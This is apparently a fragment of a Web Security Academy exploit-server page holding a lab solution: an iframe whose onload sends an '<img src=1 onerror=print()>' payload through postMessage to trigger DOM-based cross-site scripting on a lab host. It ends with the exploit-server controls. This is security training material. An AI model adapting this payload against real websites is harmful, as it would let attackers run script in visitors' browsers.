 Body:
<iframe src="https://0a35008404dd5c91c01c4af900b6007f.web-security-academy.net/"
onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
1
Store View exploit Deliver exploit to victim Access log